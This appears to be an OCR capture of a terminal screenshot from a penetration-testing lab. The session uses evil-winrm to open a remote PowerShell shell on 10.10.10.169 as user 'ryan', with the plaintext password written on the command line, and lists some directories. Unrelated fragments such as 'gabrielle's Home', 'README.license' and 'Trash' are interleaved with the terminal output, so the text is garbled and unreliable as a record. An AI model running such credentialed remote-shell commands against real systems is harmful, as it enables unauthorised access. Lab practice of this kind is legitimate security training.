 ┌─[gabrielle@parrot]─[~]
└──╼ $evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
Evil-WinRM shell v3.4
gabrielle's Home
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
README.license
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> ls
*Evil-WinRM* PS C:\Users\ryan\Documents> ls -force
Trash